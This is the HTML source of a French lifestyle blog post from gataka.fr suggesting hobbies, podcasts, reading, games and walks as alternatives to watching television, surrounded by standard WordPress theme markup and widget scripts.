	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div  class="td-search-background" style="visibility:hidden"></div>
<div  class="td-search-wrap-mob" style="visibility:hidden">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gataka.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div  id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div  class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div  class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Connecter / rejoindre</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gataka.fr/">
                <img fetchpriority="high" src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/>
                <span class="td-visual-hidden">Gataka</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gataka.fr/">
            <img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gataka.fr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div  class="td-main-content-wrap td-container-wrap">

        <div  class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gataka.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Lifestyle" class="entry-crumb" href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lâchez sa télé, c’est possible avec tout ce qui nous entoure</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5205" class="post-5205 post type-post status-publish format-standard has-post-thumbnail category-lifestyle" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Lâchez sa télé, c’est possible avec tout ce qui nous entoure</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Par</div> <a href="https://www.gataka.fr/author/admin/">La Rédaction</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-04T11:57:37-06:00" >4 novembre 2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.gataka.fr/lachez-sa-tele-cest-possible-avec-tout-ce-qui-nous-entoure/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5205">1446</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gataka.fr/wp-content/uploads/2019/11/taelynn-christopher-pfSNx3Z12K8-unsplash.jpg" data-caption=""><img width="696" height="929" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20929'%3E%3C/svg%3E" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2019/11/taelynn-christopher-pfSNx3Z12K8-unsplash-696x929.jpg 696w, https://www.gataka.fr/wp-content/uploads/2019/11/taelynn-christopher-pfSNx3Z12K8-unsplash-225x300.jpg 225w, https://www.gataka.fr/wp-content/uploads/2019/11/taelynn-christopher-pfSNx3Z12K8-unsplash-768x1024.jpg 768w, https://www.gataka.fr/wp-content/uploads/2019/11/taelynn-christopher-pfSNx3Z12K8-unsplash-1068x1425.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2019/11/taelynn-christopher-pfSNx3Z12K8-unsplash-315x420.jpg 315w, https://www.gataka.fr/wp-content/uploads/2019/11/taelynn-christopher-pfSNx3Z12K8-unsplash-1920x2562.jpg 1920w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="" title="taelynn-christopher-pfSNx3Z12K8-unsplash" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2019/11/taelynn-christopher-pfSNx3Z12K8-unsplash-696x929.jpg"/><noscript><img width="696" height="929" class="entry-thumb td-modal-image" src="https://www.gataka.fr/wp-content/uploads/2019/11/taelynn-christopher-pfSNx3Z12K8-unsplash-696x929.jpg" srcset="https://www.gataka.fr/wp-content/uploads/2019/11/taelynn-christopher-pfSNx3Z12K8-unsplash-696x929.jpg 696w, https://www.gataka.fr/wp-content/uploads/2019/11/taelynn-christopher-pfSNx3Z12K8-unsplash-225x300.jpg 225w, https://www.gataka.fr/wp-content/uploads/2019/11/taelynn-christopher-pfSNx3Z12K8-unsplash-768x1024.jpg 768w, https://www.gataka.fr/wp-content/uploads/2019/11/taelynn-christopher-pfSNx3Z12K8-unsplash-1068x1425.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2019/11/taelynn-christopher-pfSNx3Z12K8-unsplash-315x420.jpg 315w, https://www.gataka.fr/wp-content/uploads/2019/11/taelynn-christopher-pfSNx3Z12K8-unsplash-1920x2562.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="taelynn-christopher-pfSNx3Z12K8-unsplash"/></noscript></a></div>
            <!-- content --><div class="bialty-container"><p>Nous connaissons tous des gens qui peuvent passer des heures devant la t&eacute;l&eacute;vision, un comportement qui n&rsquo;est malheureusement pas sans cons&eacute;quence. En effet, les &eacute;tudes sont unanimes sur le fait que suivre la t&eacute;l&eacute; pendant de longues heures engendre des probl&egrave;mes de sant&eacute; tels que l&rsquo;ob&eacute;sit&eacute;, le diab&egrave;te,&nbsp;le cancer colorectal ou encore l&rsquo;hypertension art&eacute;rielle. Le pire, c&rsquo;est qu&rsquo;en plus de nous rendre malades, nous perdons beaucoup de temps &agrave; regarder des choses inutiles. Alors, il est temps d&rsquo;&eacute;teindre la t&eacute;l&eacute;vision. Mais que faire &agrave; c&ocirc;t&eacute;&nbsp;?<span id="more-5205"></span></p>
<h2>D&eacute;velopper un de vos passe-temps</h2>
<p>Certaines personnes ont des doigts magiques qu&rsquo;elles n&rsquo;utilisent malheureusement pas souvent. Cependant, plut&ocirc;t que de passer toute la journ&eacute;e &agrave; regarder la <a href="https://www.gataka.fr/lecran-plasma-une-technologie-en-voie-de-disparition/" target="_blank" rel="noopener noreferrer">t&eacute;l&eacute;vision</a>, vous pourrez d&eacute;velopper l&rsquo;un de vos passe-temps pr&eacute;f&eacute;r&eacute;s&nbsp;: r&eacute;aliser des bijoux &agrave; partir d&rsquo;objets recycl&eacute;s, apprendre &agrave; jouer &agrave; un instrument, faire de la photographie, chanter, partager des tutos sur YouTube par rapport &agrave; des recettes de cuisine ou de make-up, tricoter, fabriquer des savons artisanaux, faire du jardinage, etc.</p>
<p>Cette liste n&rsquo;est pas exhaustive. Mais elle vous permet d&rsquo;avoir une id&eacute;e pr&eacute;cise de ce que vous pourrez choisir de d&eacute;velopper comme activit&eacute;. De plus, si vous progressez bien, vous pouvez transformer ce passe-temps en une source de revenus.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-5210" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202449%201633'%3E%3C/svg%3E" alt="" width="2449" height="1633" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2019/11/juja-han-uT55XxQLQGU-unsplash.jpg 2449w, https://www.gataka.fr/wp-content/uploads/2019/11/juja-han-uT55XxQLQGU-unsplash-300x200.jpg 300w, https://www.gataka.fr/wp-content/uploads/2019/11/juja-han-uT55XxQLQGU-unsplash-768x512.jpg 768w, https://www.gataka.fr/wp-content/uploads/2019/11/juja-han-uT55XxQLQGU-unsplash-1024x683.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2019/11/juja-han-uT55XxQLQGU-unsplash-696x464.jpg 696w, https://www.gataka.fr/wp-content/uploads/2019/11/juja-han-uT55XxQLQGU-unsplash-1068x712.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2019/11/juja-han-uT55XxQLQGU-unsplash-630x420.jpg 630w, https://www.gataka.fr/wp-content/uploads/2019/11/juja-han-uT55XxQLQGU-unsplash-1920x1280.jpg 1920w" data-lazy-sizes="(max-width: 2449px) 100vw, 2449px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2019/11/juja-han-uT55XxQLQGU-unsplash.jpg"><noscript><img decoding="async" class="aligncenter size-full wp-image-5210" src="https://www.gataka.fr/wp-content/uploads/2019/11/juja-han-uT55XxQLQGU-unsplash.jpg" alt="" width="2449" height="1633" srcset="https://www.gataka.fr/wp-content/uploads/2019/11/juja-han-uT55XxQLQGU-unsplash.jpg 2449w, https://www.gataka.fr/wp-content/uploads/2019/11/juja-han-uT55XxQLQGU-unsplash-300x200.jpg 300w, https://www.gataka.fr/wp-content/uploads/2019/11/juja-han-uT55XxQLQGU-unsplash-768x512.jpg 768w, https://www.gataka.fr/wp-content/uploads/2019/11/juja-han-uT55XxQLQGU-unsplash-1024x683.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2019/11/juja-han-uT55XxQLQGU-unsplash-696x464.jpg 696w, https://www.gataka.fr/wp-content/uploads/2019/11/juja-han-uT55XxQLQGU-unsplash-1068x712.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2019/11/juja-han-uT55XxQLQGU-unsplash-630x420.jpg 630w, https://www.gataka.fr/wp-content/uploads/2019/11/juja-han-uT55XxQLQGU-unsplash-1920x1280.jpg 1920w" sizes="(max-width: 2449px) 100vw, 2449px"></noscript></p>
<h2>&Eacute;couter des podcasts</h2>
<p>Et si l&rsquo;audio &eacute;tait une alternative &agrave; la t&eacute;l&eacute;vision&nbsp;? C&rsquo;est ce pari que le podcast essaie de r&eacute;ussir depuis quelques ann&eacute;es. L&rsquo;avantage avec ce dernier est qu&rsquo;on peut l&rsquo;&eacute;couter n&rsquo;importe o&ugrave; et n&rsquo;importe quand. Et la bonne nouvelle, c&rsquo;est que les contenus propos&eacute;s sont de plus en plus vari&eacute;s. Sur des plateformes comme <a href="https://sybel.co/fr/" target="_blank" rel="noopener noreferrer">Sybel</a> par exemple, il est possible de suivre des thrillers, des documentaires, de la science-fiction et m&ecirc;me des s&eacute;ries d&rsquo;aventure d&eacute;di&eacute;es aux enfants.</p>
<p>Il existe en r&eacute;alit&eacute; tous types de podcasts sur ce type d&rsquo;applications, des podcasts sur le bien-&ecirc;tre, la spiritualit&eacute;, la musique, la cuisine, les bandes dessin&eacute;es, les jeux vid&eacute;o, etc. Il y a donc suffisamment de contenus au choix pour pouvoir passer plusieurs jours loin de sa t&eacute;l&eacute;vision.</p>
<h2>Faire de la lecture</h2>
<p>Vous adorez votre canap&eacute;&nbsp;? Tant mieux, parce qu&rsquo;avec la lecture, vous pourrez y passer autant de temps que si vous devez suivre la t&eacute;l&eacute;vision. La lecture est &eacute;galement une bonne alternative pour passer une superbe soir&eacute;e. Il n&rsquo;est pas n&eacute;cessaire de lire le plus gros bouquin de votre biblioth&egrave;que. Vous pouvez tout simplement vous plonger dans un magazine ou lire une bande dessin&eacute;e.</p>
<p>Faire de la lecture a de nombreux avantages, et il serait vraiment dommage de ne pas en profiter. Si vous ne voulez pas vous retrouver &agrave; acheter constamment de nouveaux livres, pensez &agrave; faire des &eacute;changes avec vos amis. Vous pouvez aussi opter pour les biblioth&egrave;ques publiques o&ugrave; on peut obtenir des livres contre une contribution plus ou moins &eacute;lev&eacute;e.</p>
<h2>S&rsquo;adonner &agrave; des jeux</h2>
<p>Hormis les jeux vid&eacute;o, il existe une multitude de jeux auxquels on peut jouer, mais on n&rsquo;y consacre pas beaucoup de temps. Et pourtant, c&rsquo;est une activit&eacute; qui a des bienfaits sur la sant&eacute; &eacute;tant donn&eacute; qu&rsquo;elle permet de se changer les id&eacute;es en passant de bons moments.</p>
<p>Oubliez vos soucis et appelez vos amis pour une bonne partie de cartes ou de <em>Monopoly</em>. Il existe aussi des jeux que vous pouvez faire avec du papier, un crayon et quelques capsules de bouteille, c&rsquo;est-&agrave;-dire sans d&eacute;penser le moindre centime. Et m&ecirc;me lorsqu&rsquo;on est seul, il y a les mots crois&eacute;s, le sudoku et d&rsquo;autres jeux qu&rsquo;on peut faire.</p>
<h2>Sortir pour une promenade</h2>
<p>Vous savez, vous n&rsquo;&ecirc;tes pas oblig&eacute; de regarder la t&eacute;l&eacute;. Vous pouvez aussi simplement vous lever, prendre un bon bain, mettre une tenue d&eacute;tendue et sortir faire une promenade &agrave; pied. Et si vous n&rsquo;avez pas envie de marcher seul, appelez un ami pour vous rejoindre dans votre balade ou demandez &agrave; votre moiti&eacute;.</p>
<p>Choisissez un chemin que vous connaissez bien, et faites un petit tour. 30 ou 45 minutes de marche lente, &ccedil;a devrait vous faire du bien. Profitez de la balade.</p>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/lachez-sa-tele-cest-possible-avec-tout-ce-qui-nous-entoure/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/lachez-sa-tele-cest-possible-avec-tout-ce-qui-nous-entoure/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://www.gataka.fr/comment-gerer-la-facturation-dune-entreprise/">Comment gérer la facturation d’une entreprise ?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://www.gataka.fr/que-sont-les-cartes-sim-tout-operateur/">Que sont les cartes SIM tout opérateur ?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gataka.fr/author/admin/" aria-label="author-photo"><img alt='La Rédaction' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/ed9961a266b41d261b6dff3acf6a2059?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/ed9961a266b41d261b6dff3acf6a2059?s=96&#038;d=wp_user_avatar&#038;r=g"/><noscript><img alt='La Rédaction' src='https://secure.gravatar.com/avatar/ed9961a266b41d261b6dff3acf6a2059?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ed9961a266b41d261b6dff3acf6a2059?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gataka.fr/author/admin/">La Rédaction</a></span></div><div class="td-author-description">Le magazine Gataka est un transmetteur d'informations en temps réel concernant les sujets les plus brûlants du moment en matière de technologie, de business et de tendances digitales. Une source de savoir intarissable pour les amateurs comme pour les plus passionnés !</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="La Rédaction"><meta itemprop="url" content="https://www.gataka.fr/author/admin/"></span><meta itemprop="datePublished" content="2019-11-04T11:57:37-06:00"><meta itemprop="dateModified" content="2019-11-04T11:57:37-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gataka.fr/lachez-sa-tele-cest-possible-avec-tout-ce-qui-nous-entoure/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"></span><meta itemprop="name" content="Gataka"></span><meta itemprop="headline " content="Lâchez sa télé, c’est possible avec tout ce qui nous entoure"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2019/11/taelynn-christopher-pfSNx3Z12K8-unsplash.jpg"><meta itemprop="width" content="2762"><meta itemprop="height" content="3685"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":5205,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "324";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICLES CONNEXES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/"  rel="bookmark" class="td-image-wrap " title="Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/10/366-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/10/366-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/"  rel="bookmark" title="Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien">Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/cigarette-electronique-tour-dhorizon-pour-bien-debuter-le-vapotage/"  rel="bookmark" class="td-image-wrap " title="Cigarette électronique : tour d’horizon pour bien débuter le vapotage" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Cigarette électronique : tour d’horizon pour bien débuter le vapotage" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/68beeeedef9be-13999-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Cigarette électronique : tour d’horizon pour bien débuter le vapotage" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/68beeeedef9be-13999-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/cigarette-electronique-tour-dhorizon-pour-bien-debuter-le-vapotage/"  rel="bookmark" title="Cigarette électronique : tour d’horizon pour bien débuter le vapotage">Cigarette électronique : tour d’horizon pour bien débuter le vapotage</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-faire-des-rencontres-echangistes-sans-complexe-en-france/"  rel="bookmark" class="td-image-wrap " title="Comment faire des rencontres échangistes sans complexe en France ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20145'%3E%3C/svg%3E" alt="" title="Comment faire des rencontres échangistes sans complexe en France ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/02/Comment-faire-des-rencontres-echangistes-sans-complexe-en-France.jpg"  width="218" height="145" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Comment faire des rencontres échangistes sans complexe en France ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/02/Comment-faire-des-rencontres-echangistes-sans-complexe-en-France.jpg"  width="218" height="145" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-faire-des-rencontres-echangistes-sans-complexe-en-france/"  rel="bookmark" title="Comment faire des rencontres échangistes sans complexe en France ?">Comment faire des rencontres échangistes sans complexe en France ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"sort":"random_posts","custom_title":"POPULAIRES","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"","header_text_color":"#","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"-5205","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 